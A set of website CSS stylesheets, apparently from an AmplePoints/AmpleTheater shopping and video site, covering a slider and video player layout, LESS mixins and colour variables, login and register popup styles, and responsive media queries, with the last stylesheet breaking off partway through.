#container.cf{background:#fff none repeat scroll 0 0;display:block;height:259px;overflow:hidden;position:relative;width:359px;border:1px solid #000;}
.amils-clr{color:#ff4600;}
.last-times-msg{bottom:-19px;color:#fff;font-size:10px;font-weight:bold;position:absolute;right:14px;text-transform:uppercase;}
#container > div#main{height:100%;}
#container > div#main section{height:100%;}
#container > div#main .flexslider{height:100%;}
#container > div#main .flex-viewport{height:100%;}
.four-btns{list-style:outside none none;margin:0;padding:0;}
.four-btns > li{box-sizing:border-box;float:left;padding:0 5px;position:relative;width:24%;}
.main-logo{cursor:pointer;height:136px;margin:0 auto;overflow:hidden;text-align:center;width:auto;}
.main-logo > .smallsize{bottom:23px;height:29px;margin:0;position:absolute;right:10px;width:29px;}
.last-times{border-radius:8px 8px 0 0;bottom:-34px;color:#ffffff;font-weight:bold;padding:5px 6px;position:absolute;right:-1px;z-index:99999;}
.four-btns > li a{background:rgba(0, 0, 0, 0) url("../images/buybtn.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:8px;box-sizing:border-box;color:#fff;display:block;font-size:15px;font-weight:bold;height:100%;margin:0;padding:9px 3px 0 0;text-align:center;text-decoration:none;text-shadow:0 0 3px #000;width:100%;}
.four-btns > li a.active, .four-btns > li a:hover{color:#F75D01;}
.four-btns > li:nth-child(0) a{z-index:999999;}
.four-btns > li:nth-child(1) a{z-index:99999;}
.four-btns > li:nth-child(2) a{z-index:9999;}
.four-btns > li:nth-child(3) a{z-index:999;}
ul.first-forth{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0;border:1px solid #000;border-radius:15px;box-sizing:border-box;display:table;margin:9px 0 0;padding:10px 23px;width:100%;background-size:100% 100%;}
ul.first-forth li{box-sizing:border-box;float:left;padding:0 4px;position:relative;width:25%;}
.main-wpappers{height:auto;overflow:hidden;padding:0;position:relative;width:100%;}
.blanck-me{background:rgba(0, 0, 0, 0.9) none repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:0;display:none;}
.top-set-video{bottom:29px;left:0;padding:3px;position:absolute;right:0;top:0;}.pause.clocse-my-video{background:#ff0000 none repeat scroll 0 0;border:0 solid #000000;border-radius:10em !important;box-sizing:border-box;color:#ffffff;cursor:pointer;float:right;font-size:16px;font-weight:bold;height:20px;line-height:1;padding:0;position:absolute;right:4px;text-align:center;top:3px;width:20px;z-index:999;}
.top-set-video .timersspan{background:transparent none repeat scroll 0 0;border:0 none;color:#ff4500;font-size:17px;font-weight:bold;padding:0;text-align:left;width:30px;}
.top-set-video span{color:#ff4500;display:inline-block;font-size:17px;font-weight:bold;margin:1px 4px;}
.last-times input{background:transparent none repeat scroll 0 0;border:0 none;color:#fff;font-weight:bold;width:20px;}
.cf{float:right;position:relative;width:237px;}
.game-left-box{float:left;padding:0;width:900px;}
.flex-viewport{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0/100% 100%;border:4px solid #000;border-radius:10px;overflow:hidden;padding:0;}
.mynewgame .main-wpappers{background:#222222 none repeat scroll 0 0;border:0 solid #000;border-radius:18px;box-shadow:0 0 4px 1px #000;height:165px;margin:10px 0 0;}
.mynewgame .main-wpappers .first-forth{border:0 none;margin:0;padding:12px;}
.mynewgame .main-wpappers .first-forth > li{border:0 none;height:136px;margin:0 0 17px;}
.mynewgame .main-wpappers .first-forth > li .ads-band-right{background:transparent none repeat scroll 0 0;padding:0;}
.mynewgame .main-wpappers .first-forth > li .ads-band{background:#323232 none repeat scroll 0 0;border:1px solid #1c1c1c;height:23px;}
.mynewgame .main-wpappers .first-forth > li .ads-setss{border:0 none;}
.mynewgame .main-wpappers{background:#000000 none repeat scroll 0 0;border:0 solid #000000;border-radius:0;bottom:-160px;box-shadow:0 0 0 0 #1e1e1e;height:178px;margin:0;position:absolute;}
.mynewgame .main-wpappers .first-forth{border:0 none;margin:0;padding:5px 11px;}
.mynewgame .main-wpappers .first-forth > li{border:0 none;height:153px;margin:7px 0 23px;}
.mynewgame .main-wpappers .first-forth > li .ads-band-right{background:transparent none repeat scroll 0 0;padding:0;}
.mynewgame .main-wpappers .first-forth > li .ads-band{background:313131;border:0 solid #1c1c1c;height:23px;padding:4px 0 0 0;}
.mynewgame .main-wpappers .first-forth > li .ads-setss{border:1px solid #262626;}
.mynewgame .video-player{background:#000000 none repeat scroll 0 0;border:0 solid #373737;border-radius:0;bottom:0;box-shadow:0 0 0 0 #000000;left:0;position:absolute;right:0;top:0;}
.mynewgame .footer-bottom-btn{background:#181818 none repeat scroll 0 0;border:0 none;bottom:0;box-shadow:0 0 1px 2px #2e2e2e;position:absolute;}
.mynewgame .cf{border:0 solid #323232;border-radius:0;box-shadow:0 0 0 #000000;height:626px;/*margin:0 -6px 0 0;*/}
.mynewgame .footer-bottom-btn .four-btns > li{background:#0c0c0c none repeat scroll 0 0;color:#898989;margin:2px;width:112px;width:48% !important;}
.mynewgame .footer-bottom-btn .four-btns > li a{color:#3f3f3f;font-size:13px;text-shadow:0 0 4px #000;text-transform:uppercase;}
.mynewgame .footer-bottom-btn .four-btns > li a.active, .mynewgame .footer-bottom-btn .four-btns > li a:hover{color:#000;background:#ff4600;}
.mynewgame .blank-disable-div{background:#000000 none repeat scroll 0 0;bottom:0;color:#ffffff;height:40px;left:0;margin:-20px 0 0;padding:3px 8px;position:absolute;right:0;z-index:99999;display:none;}
.mynewgame .play{display:none;}
.mynewgame .game-left-box{height:538px;position:relative;}
.cf{overflow:hidden;}
.cf #slideshowWrapper{width:100%;}
.cf #slideshowWrapper ul{margin:0;padding:0;width:100% !important;}
.cf #slideshowWrapper ul li{width:100% !important;}
.cf #slideshowWrapper ul li a img{width:100%;height:100%;}
.mynewgame .cf #main{height:100%;}
.mynewgame .cf #main .slider{height:100%;}
.mynewgame .cf #main .slider > div{height:100%;}
.mynewgame .cf #main #slideshowWrapper > ul{height:100% !important;}
.mynewgame .cf #main #slideshow > li{height:100% !important;}
.cf.slider-mainbox{height:473px;overflow:visible;}
ul#slideshow{overflow:visible !important;}
.slider-mainbox .four-btns{background:#000 none repeat scroll 0 0;border-radius:0;bottom:-228px;box-shadow:0 0 0 #000000;display:block;height:165px;overflow:hidden;padding:4px 2px !important;position:absolute;}
.slider-mainbox #slideshowWrapper .four-btns li{background:#151515 none repeat scroll 0 0;border:0 none;border-radius:0;margin:4px;width:46% !important;}
.slider-mainbox #slideshowWrapper .four-btns li a{border:0 none;border-radius:0;}
.cf .footer-bottom-btn{display:none;}
.slider-mainbox.cf .footer-bottom-btn{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;bottom:-225px;box-shadow:0 0 0;display:block;height:auto;width:100%;}
#fssPlayPause{display:none !important;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList{background:#323232 none repeat scroll 0 0;border-radius:6px;box-shadow:0 0 3px #000;height:32px !important;margin:13px 0 0;padding:2px 0 0;text-align:center;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li a{background:#1c1c1c none repeat scroll 0 0;border-radius:10em;display:block;font-size:18px;height:29px;padding:1px 0 0;text-align:center;width:29px;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li a:hover, .mynewgame .cf #main #slideshowWrapper > ul#fssList li.fssActive a{background:#f75d00 none repeat scroll 0 0;}
.mynewgame .cf #main #slideshowWrapper > ul#fssList li{display:inline-block;width:31px !important;}
#slideshowWrapper .slideshow a{display:none;}
.footer-bottom-btn{display:block;position:absolute;z-index:99999;}
.slider-mainbox.cf .footer-bottom-btn .four-btns{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;box-shadow:0 0 0;position:static;}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/variables.css
body_size: 3883
content:
.raleway{font-family:Raleway,sans-serif}.animate (@duration:1s,@delay:.2s,@timing-function:ease){-webkit-animation-duration: @duration;-webkit-animation-delay: @delay;-webkit-animation-timing-function: @timing-function;-webkit-animation-fill-mode: both; -moz-animation-duration: @duration;-moz-animation-delay: @delay;-moz-animation-timing-function: @timing-function;-moz-animation-fill-mode: both; -ms-animation-duration: @duration;-ms-animation-delay: @delay;-ms-animation-timing-function: @timing-function;-ms-animation-fill-mode: both; -o-animation-duration: @duration;-o-animation-delay: @delay;-o-animation-timing-function: @timing-function;-o-animation-fill-mode: both; animation-duration: @duration;animation-delay: @delay;animation-timing-function: @timing-function;}.border-radius (@radius:5px){-webkit-border-radius: @radius !important;-moz-border-radius: @radius !important;border-radius: @radius !important;}.border-radius-custom (@topleft:5px,@topright:5px,@bottomleft:5px,@bottomright:5px){-webkit-border-radius: @topleft @topright @bottomright @bottomleft;-moz-border-radius: @topleft @topright @bottomright @bottomleft;border-radius: @topleft @topright @bottomright @bottomleft;}.border-box-sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box-shadow (@x:0px,@y:3px,@blur:5px,@alpha:0.5){-webkit-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);-moz-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);}.transition (@prop:all,@time:1s,@ease:linear){-webkit-transition: @prop @time @ease;-moz-transition: @prop @time @ease;-o-transition: @prop @time @ease;-ms-transition: @prop @time @ease;transition: @prop @time @ease;}.transform (@rotate:90deg,@scale:1,@skew:1deg,@translate:10px){-webkit-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-moz-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-o-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-ms-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);}.gradient (@origin:left,@start:#ffffff,@stop:#000000){background-color: @start;background-image: -webkit-linear-gradient(@origin, @start, @stop);background-image: -moz-linear-gradient(@origin, @start, @stop);background-image: -o-linear-gradient(@origin, @start, @stop);background-image: -ms-linear-gradient(@origin, @start, @stop);background-image: linear-gradient(@origin, @start, @stop);}.quick-gradient (@origin:left,@alpha:0.2){background-image: -webkit-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -moz-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -o-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -ms-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));}@skin:"shop";@color1:rgba( 14, 14, 14, 1);@color1_3:rgba( 14, 14, 14, 0.3);@color1_5:rgba( 14, 14, 14, 0.5);@color1_7:rgba( 14, 14, 14, 0.7);@color1_9:rgba( 14, 14, 14, 0.9);@color2:rgba( 234, 234, 234, 1);@color2_3:rgba( 234, 234, 234, 0.3);@color2_5:rgba( 234, 234, 234, 0.5);@color2_7:rgba( 234, 234, 234, 0.7);@color2_9:rgba( 234, 234, 234, 0.9);@color3:rgba( 94, 178, 45, 1);@color3_3:rgba( 94, 178, 45, 0.3);@color3_5:rgba( 94, 178, 45, 0.5);@color3_7:rgba( 94, 178, 45, 0.7);@color3_9:rgba( 94, 178, 45, 0.9);@color4:rgba( 235, 44, 51, 1);@color4_3:rgba( 235, 44, 51, 0.3);@color4_5:rgba( 235, 44, 51, 0.5);@color4_7:rgba( 235, 44, 51, 0.7);@color4_9:rgba( 235, 44, 51, 0.9);@color5:rgba( 255, 255, 255, 1);@color5_3:rgba( 255, 255, 255, 0.3);@color5_5:rgba( 255, 255, 255, 0.5);@color5_7:rgba( 255, 255, 255, 0.7);@color5_9:rgba( 255, 255, 255, 0.9);


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/POPUP.css
body_size: 10218
content:
@charset "utf-8";
.bfg,  .login-heap { display: block; margin: 0; float: left }
#modal_trigger.btn,  #modal_trigger1.btn,  .login-heap,  .one_full a,  .one_full a:hover { font-weight: 700; text-transform: uppercase }
.login-heap { border: 1px solid #e3e3e3; color: #ff4500; font-family: sans-serif; font-size: 14px; overflow: hidden; padding: 7px!important; text-align: center; border-radius: 2px; height: 44px; width: 60% }
.login-heap:hover { border: 1px solid #ff4500; background-color: #ff4500; color: #fff }
.login-heap:hover #modal_trigger { color: #fff }
.bfg { padding: 0; width: 88% }
.login-heap span1 { width: 100%;  float: :left;
font-size: 15px }
.login-heap span { color: #ff4500; float: left; font-size: 11px; padding: 6px 5px 0 0; width: 17% }
.soc-sub1 .fa.fa-sign-in { padding: 5px 0 0 3px; width: 12%; font-size: 20px; float: left }
.pop-bot a,  .pop-bot span { font-size: 14px; font-family: sans-serif }
.soc-sub .fa.fa-user-plus { padding: 0 5px }
#lean_overlay { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: #000; display: none }
.popupContainer,  .popupContainer1 { position: absolute; width: 32%; height: auto; top: 80px }
.popupContainer { background: #FF4500;z-index: 9999999999 !important;}
.popupContainer1 { left: 34%!important; background: #FFF }
.soc-abs { border-bottom: 1px solid #fff; float: left; margin-bottom: 21px; padding-bottom: 14px; width: 100% }
#modal_trigger,  #modal_trigger2 { float: left; margin: 0; display: block }
.pop-bot { width: 100%; float: left; padding: 12px 0; background-color: #ff4500 }
.pop-bot a { width: 40%; float: left; color: #07253f }
.pop-bot span { width: 60%; float: left; text-align: center; color: #fff }
.pack.fixed-header #modal_trigger2 { color: #777 }
#modal_trigger {/* width: 100%;*/ font-size: 15px; font-family: sans-serif }
#modal_trigger1 .fa.fa-sign-in { padding: 0 14px 0 0; color: #fff }
#modal_trigger2 { color: #fff; padding: 4px 0 0; width: 37% }
#modal_trigger1 { display: block }
::after, 
::before { box-sizing: border-box }
#modal_trigger.btn,  #modal_trigger1.btn { color: #fff; padding: 4px 10px!important; font-family: sans-serif; font-size: 20px; width: 135px; text-align: center; overflow: hidden }
.one_full,  .one_half { display: block; padding: 10px 15px; float: left }
#modal_trigger .btn_red { background: #ED6347; color: #FFF }
#modal_trigger.btn:hover { background: #ff4500; color: #fff; border-color: #ff4500 }
#modal_trigger a.btn { color: #666; text-align: center; text-decoration: none }
#modal_trigger a.btn_red { color: #FFF }
#modal_trigger1 .btn_red { background: #ED6347; color: #FFF }
#modal_trigger1.btn:hover { background: #ff4500; color: #fff; border-color: #ff4500 }
#modal_trigger1 a.btn { color: #666; text-align: center; text-decoration: none }
.one_full,  .one_half { text-align: center!important }
.one_half { background: #ff4500; height: 50px; width: 50% }
.one_full { background: #07253f; width: 100% }
.one_full a,  .one_full a:hover { color: #fff; font-family: sans-serif; font-size: 16px; letter-spacing: 1px; margin: 0 auto; text-align: center!important; width: 25% }
.one_full:hover { color: #07253f!important; background: #004887 }
.one_half a,  .one_half.last a { font-size: 16px; color: #fff; padding: 5px 24px 0; font-weight: 700; font-family: sans-serif; text-transform: uppercase }
.one_half.last { width: 45%; margin-left: 5% }
.one_half.last a:hover { color: #000 }
.icon_title1,  .icon_title1 .tit,  .popupHeader { color: #fff; text-align: center }
.icon_title1 { float: left; margin: -30px 0 5px; width: 100%; z-index: 11111111 }
.icon_title1 .tit { width: 10%; z-index: 11111111; margin: 0 auto; font-family: sans-serif; padding: 0 10px; background-color: #ff4500; font-size: 15px; letter-spacing: 2px }
.social_box,  .social_box:hover,  .social_login .social_box,  .social_login1 .social_box { margin-bottom: 10px; clear: both; overflow: hidden }
.popupHeader { font-size: 26px; font-family: sans-serif; text-transform: uppercase; background: #ff4500; position: relative; padding: 10px 20px 15px; border-bottom: 2px solid #fff; font-weight: 700; z-index: -1; letter-spacing: 3px }
.popupHeader .modal_close { position: absolute; right: 4px; top: 4px; padding: 3px 8px; cursor: pointer; color: #FFF; font-size: 18px; border: 2px solid #FFF; border-radius: 50%; width: 35px; height: 35px }
.popupBody { padding: 20px 20px 30px; background-color: #ff4500 }
.icon { border-right: 1px solid #4b4b4b; color: #fff; float: left; font-size: 22px; padding: 8px 0; text-align: center; width: 16% }
.icon_title { color: #FFF; float: left; font-family: sans-serif; font-size: 16px; padding: 13px 16px 10px; text-align: center; text-transform: uppercase; width: 84%; letter-spacing: 1px }
.social_login .icon_title,  .social_login1 .icon_title { letter-spacing: 2px; display: block; float: left; font-family: sans-serif; font-weight: 700; text-align: center }
.social_box { display: block; background: #07253f }
.social_box:hover { display: block; background: #004887 }
.social_login .social_box { display: block; padding: 10px; background: #07253f }
.social_login .icon { display: block; width: 30px; padding: 5px 10px; margin-right: 10px; float: left; color: #FFF; font-size: 16px; text-align: center }
.social_login .fb .icon { background: #3B5998 }
.social_login .google .icon { background: #DD4B39 }
.social_login .icon_title { padding: 9px 0; font-size: 15px; color: #fff; width: 100% }
.social_login .social_box:hover { background: #004887 }
.social_login1 .social_box { display: block; padding: 10px; background: #07253f }
.social_login1 .icon { display: block; width: 30px; padding: 5px 10px; margin-right: 10px; float: left; color: #FFF; font-size: 16px; text-align: center }
.social_login1 .fb .icon { background: #3B5998 }
.social_login1 .google .icon { background: #DD4B39 }
.social_login1 .icon_title { padding: 9px 0; font-size: 15px; color: #fff; width: 100% }
.social_login1 .social_box:hover { background: #E4E4E2 }
.centeredText { text-align: center; margin: 20px 0; clear: both; overflow: hidden; text-transform: uppercase }
.action_btns { clear: both; overflow: hidden }
.action_btns a { display: block }
.user_login1 { display: none }
.user_login1 label { display: block; margin: 2px 0 0; padding: 0 }
.user_login1 input[type=text],  .user_login1 input[type=email],  .user_login1 input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 16px; width: 100% }
.user_login1 input[type=checkbox] { float: left; margin-right: 5px }
.user_login1 input[type=checkbox] + label { float: left }
.user_login1 .checkbox { margin-bottom: 10px; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login1 .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_login2 { display: none }
.user_login2 label { display: block; margin-bottom: 9px; margin-top: 5px; font-family: sans-serif; font-size: 12px; line-height: 15px }
.user_login2 input[type=text1] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 49.5%; float: left; margin: 0 0 0 1px }
.user_login2 input[type=text],  .user_login2 input[type=email],  .user_login2 input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 100% }
.user_login2 input[type=checkbox] { float: left; margin-right: 5px; margin-top: 7px }
.user_login2 input[type=checkbox] + label { float: none }
.user_login2 .checkbox { margin: 0; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login2 .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_login2 .one_full { padding: 6px 15px }
.user_login2 .pop-bot { padding: 5px 0 0 }
.user_login { display: none }
.user_login label { display: block; margin: 2px 0 0; padding: 0 }
.user_login input[type=text],  .user_login input[type=email],  .user_login input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 16px; width: 100% }
.user_login input[type=checkbox] { float: left; margin-right: 5px }
.user_login input[type=checkbox] + label { float: left }
.user_login .checkbox { margin-bottom: 10px; clear: both; overflow: hidden }
.forgot_password { display: block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color: #ED6347 }
.user_register { display: none }
.user_register label { display: block; margin-bottom: 9px; margin-top: 5px; font-family: sans-serif; font-size: 12px; line-height: 15px }
.user_register input[type=text1] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 49.5%; float: left; margin: 0 0 0 1px }
.user_register input[type=text],  .user_register input[type=email],  .user_register input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 100% }
.user_register input[type=checkbox] { float: left; margin-right: 5px; margin-top: 7px }
.user_register input[type=checkbox] + label { float: none }
.user_register .checkbox { margin: 0; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login .checkbox input[type=checkbox],  .user_register .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_register .one_full { padding: 6px 15px }
.user_register .pop-bot { padding: 5px 0 0 }
#totalitemdata .fa.fa-trash-o { color: red; float: right; position: absolute; right: 0 }
#totalitemdata .fa.fa-trash-o::before { background: red; border-radius: 10em; color: #fff; content: "X"; display: block; font-family: arial; font-size: 10px; font-weight: 700; height: 18px; left: 0; line-height: 1.8; padding: 0; right: 5px; text-align: center; width: 18px }
#totalitemdata .remove_link { display: block; height: 19px!important; left: 242px; position: absolute; right: 0; width: 19px }
.right-footer-link #modal_trigger {

    width: 100%;

}
.login-a-icon #modal_trigger {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/responsive.css
body_size: 170505
content:
@charset "utf-8";
.box-vertical-megamenus .btn-open-mobile .modal_close { display: none; }

@media (min-width:1281px) {
.flypanels-container, .res-menu, .search-h, .zoom-ba { display: none }
.res-menu { background: #000 }
}

@media(min-width:1280px) {
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; margin: 0!important; }
}

@media (max-width:1279px) {
.channe_left { top: 47px; }
}

@media (max-width:767px) {
.channe_left { top: 0; width: 100%; float: none; }
}

@media(min-width:1201px) {
.box-vertical-megamenus .title { width: 100%; }
}

@media (max-width:991px) {
.vid_detaolj { display: none; }
}

@media (min-width:992px) and (max-width:1024px) {
.footer-link-block .col-lg-4 { width: 33%; float: left; height: 277px; }
.res-menu { display: none; }
.n { line-height: 40px; width: 99%; }
.ver-h { display: none; }
.vendor-div .vendor-divimg img { height: 220px; }
#main-menu { float: right; width: 89%; }
.row.res-menu { display: none; }
.cf.slider-mainbox { height: 323px; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
}

@media (min-width:1025px) and (max-width:1076px) {
.maxxvendor-detail .vendor-div-box { width: 22.7%; }
}

@media (min-width:992px) and (max-width:1024px) {
.maxxvendor-detail .vendor-div-box { width: 31% !important; }
.sub-menu-parent { width: 18.5%; }
.desk_screen { padding-right: 0px; }
.vender-desh .nv-two .left-block { height: 313px !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { height: 405px !important; }
.vender-desh .left-module, .vender-desh #center_column { margin-top: 25px; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 180px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.product_Pgoto { width: 100%; float: left; }
#left_column.detail { display: none; }
.detail_res { display: inline-block; width: 100%; float: left; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.all-mall .vendor-div .vendor-divimg img { height: 220px; }
.login-a-icon .fa { /*display: none; */ }
#header .top-icons .login-a-icon { width: 95px; }
.login-a-icon samp { position: relative; top: 0px; right: 2px; }
.login-a-icon:hover samp { color: #fff; }
.login-a-icon:hover { background-color: #fb4a0c !important; }
.slider-text { margin-top: 0px; }
.top-icons.dashpart1 { width: 164px; }
.left_slider2s.img-responsive { margin-top: 0px; }
.show_hide_desk { top: 77px; }
#interests .wmg-item { width: 33% !important; }
.avatar img { max-width: auto !important; }
.tab-content { width: 74% !important; float: right !important; }
.brief-info .col-md-10.col-sm-10 { width: 58% !important; }
.images-popsme { position: relative; top: -70px; left: 5px; }
.main-pro img { height: 550px; max-height: auto; }
.top-banner-text .btn-default { margin: 0 auto; display: block; float: none !important; width: 123px; }
.left_slider2s { height: 550px; }
.top-banner-img .imgrounded { margin: 0 auto; display: block; }
.top-banner-text { text-align: center; }
#portfoliolist, .social_Col { margin-top: 35px; }
.slider-text { top: 129px; }
.right_profile { padding-left: 35px; }
#member { width: 370px; }
.nav-top-menu { width: 11%; }
.main-wpappers.social .images-popsme { display: none; }
.show_hide_desk.resposighr.soial { display: block; }
.following-follw { margin-top: 27px; }
.kjhejn.newgvhgh .images-popsme { position: relative; top: -79px; left: 1px; height: 253px; }
.more a { padding: .5em 1.2em; }
.pricing-grid { width: 240px; }
.w3ls-top::after { border-left-width: 118px !important; border-right-width: 118px !important; }
.pricongbv li { line-height: 34px; list-style: circle; }
.pricongbv li img { display: none; }
.pricing-grid { float: none; width: 237px; display: inline-block; }
.popsup { left: 387px !important; }
.social-me .product-container { width: 32.1% !important; }
.social-me .product-list li .left-block { max-height: 228px !important; }
.social-me .add-to-charity.blog-catg.procart { margin-top: 27; }
.social-me #portfolio-list li { height: 310px !important; }
.details1 { float: right; }
.vid_detaolj { width: 40%; }
.vid_detaolj11 { width: 60%; }
.nv_hide { padding-left: 5px; padding-right: 0px; }
}

@media (min-width:1025px) and (max-width:1200px) {
.footer-link-block .col-lg-4 { width: 33%; float: left; height: 277px; }
.gtu4 { width: 66%; }
.footer-link-block .col-lg-8 { float: left; }
.desk_screen { padding-right: 0px; }
.nav-top-menu { float: left; width: 120px; }
#header .top-icons .login-a-icon { width: 87px; }
.box-vertical-megamenus .title { width: 100%; }
.box-vertical-megamenus .vertical-menu-content { width: 285px; }
.ver-h { }
.n { line-height: 40px; width: 98%; }
.sub-menu-parent { width: 20%; }
.box-vertical-megamenus .title { width: 100%; }
.n nav a { padding: 5px 0px !important; }
.login-a-icon .fa { /*display: none;*/ }
#header .top-icons .login-a-icon { width: 95px !important; }
.login-a-icon samp { position: relative; top: 0px; right: 2px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 100%; min-height: 100%; width: 100%; height: 174px; }
/******** video page **********/
#main-menu { float: left; width: 75%; }
.game-left-box { width: 78% !important; }
.row.res-menu { display: none; }
.header-logo img { }
.nvprd { display: inline-block; width: 100%; margin-top: 25px; }
.header-logo img { width: 100%; }
.top-icons.dashpart1 { width: 166px; }
.box-vertical-megamenus .title { padding-left: 4px !important; padding-right: 10px !important; width: 100% !important; }
#interests .wmg-item { width: 33% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -65px !important; }
.main-pro img { height: auto; max-height: auto; }
.top-banner-text .btn-default { margin: 0 auto; display: block; float: none !important; width: 150px; }
.left_slider2s { height: 550px; }
.top-banner-img .imgrounded { margin: 0 auto; display: block; }
.top-banner-text { text-align: center; }
.cf.slider-mainbox { width: 220px; }
.pricing-grid { width: 248px; }
.w3ls-top::after { border-left-width: 123px !important; border-right-width: 123px !important; }
.social-me .product-container { width: 32.4% !important; }
.social-me .product-list li .left-block { max-height: 228px !important; }
.vid_detaolj { width: 38%; }
.vid_detaolj11 { width: 62%; }
.button.follow { margin: 0 auto; }
.nv_hide { padding-top: 0; padding-bottom: 0; padding-left: 5px; padding-right: 0px; }
}

@media (min-width:768px) and (max-width:991px) {
.gtu4 img { margin-top: 0px !important; margin-bottom: 15px; }
.footer-link-block .col-lg-8 { float: left; width: 97% !important; }
.social-roll { margin-bottom: 15px; }
.maxxvendor-detail .vendor-div-box { width: 30% !important; }
.respo-logo { width: 32.33% !important; margin: 0px; }
.respo-logo img { width: 250px !important; display: block; margin: 0 auto; padding-top: 0; }
.res_hkg { float: right; width: 52.33% !important; margin-right: 0px !important; }
.kl-menu { width: 31.33% !important; float: left; }
#header-bg { display: inline-block; position: relative !important; }
#header-bg { width: 100%; }
.homevideo { float: left; display: inline-block; width: 100%; padding-top: 0px; margin-top: -6px; }
camera_caption > div { font-size: 15px; padding-top: 7px; padding-right: 0px; padding-bottom: 20px; }
.res-menu { background-color: transparent; }
#header .header-main .header-main-block1 { height: 150px; }
.header-main { float: left; display: inline-block; width: 100%; }
.left_soc { float: left; }
#header { position: relative !important; }
.flypanels-container { margin-left: 0; padding: 0px; }
.bottom_line_cus { margin-top: 24px; }
.cd-search form, .cd-search input { position: relative; top: 35px; }
.header-mini-cart.sub-menu-parent-a.pull-right .fa.fa-shopping-cart { font-size: 22px; position: relative; text-align: center; display: block; top: 13px; line-height: 13px !important; }
.cart-block .cart-block-content { background: #000 !important; color: #fff; }
#header-bg { display: inline-block; position: relative !important; }
#header-bg { width: 100%; }
.homevideo { float: left; display: inline-block; width: 100%; padding-top: 0px; margin-top: -6px; }
camera_caption > div { font-size: 15px; padding-top: 7px; padding-right: 0px; padding-bottom: 20px; }
.res-menu { background-color: transparent; }
#header .header-main .header-main-block1 { height: 150px; }
.header-main { float: left; display: inline-block; width: 100%; background-color: #fff; }
.left_soc { float: left; }
#header { position: relative !important; }
.flypanels-container { margin-left: 0; padding: 0px; }
.bottom_line_cus { margin-top: 35px; }
.cd-search form, .cd-search input { position: absolute; top: 90px; }
.header-mini-cart.sub-menu-parent-a.pull-right .fa.fa-shopping-cart { font-size: 22px; position: relative; text-align: center; display: block; top: 13px; line-height: 13px !important; }
.cart-block .cart-block-content { background: #ffff !important; color: #000; }
.row.main_cmenu { display: none; }
#main-menu .n { width: 100% !important; float: left; }
.left_soc { width: 100%; float: right; }
.sub-menu-parent { width: 25%; }
.hamburger.is-closed.animated.fadeInLeft { display: none; }
.row.res-menu { padding-top: 10px; }
.fortab { padding-left: 10px; }
.hamburger.animated.fadeInLeft.reshumg.is-closed { display: block !important; }
.upper_old_sign { display: none; }
#header { z-index: 50; display: inline-block; width: 100%; }
.box-3 { float: left; }
.fortab { float: left; display: inline-block; width: 5%; }
.header-main-block1 { padding-left: 15px; padding-right: 15px; }
.upper_line_cus { float: right; width: 80%; }
.bottom_line_cus { padding-left: 0px; }
#header .header-logo { margin: -4px auto 0 0px !important; }
.login-a-icon:hover { background-color: transparent !important; }
#header .top-icons .login-a-icon:hover i { color: #fff; }
.product-list li .add-to-cart { bottom: 32px; /*display: none;*/ }
.product-list li:hover .add-to-cart { bottom: 82px; display: block; }
